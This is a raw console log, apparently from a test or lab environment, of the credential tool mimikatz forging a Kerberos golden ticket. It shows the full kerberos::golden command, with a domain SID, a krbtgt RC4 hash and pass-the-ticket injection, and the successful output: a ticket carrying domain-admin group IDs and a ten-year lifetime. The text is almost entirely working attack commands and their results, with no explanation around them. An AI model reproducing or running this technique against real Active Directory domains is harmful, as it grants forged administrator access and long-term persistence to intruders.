 C:\Users\test>mimikatz
mimikatz
.#####.   mimikatz 2.2.0 (x64) #18362 Jul 10 2019 23:09:43
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /domain:fanxing.com /sid:S-1-5-21-3408186607-3793295459-3581146574 /rc4:8b3955c065502e33716d555d4421a723 /us
er:fanxing /ptt
User      : fanxing
Domain    : fanxing.com (FANXING)
SID       : S-1-5-21-3408186607-3793295459-3581146574
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8b3955c065502e33716d555d4421a723 - rc4_hmac_nt
Lifetime  : 2019/12/30 11:48:27 ; 2029/12/27 11:48:27 ; 2029/12/27 11:48:27
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'fanxing @ fanxing.com' successfully submitted for current session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/12/30 11:48:27 ; 2029/12/27 11:48:27 ; 2029/12/27 11:48:27
Server Name       : krbtgt/fanxing.com @ fanxing.com
Client Name       : fanxing @ fanxing.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;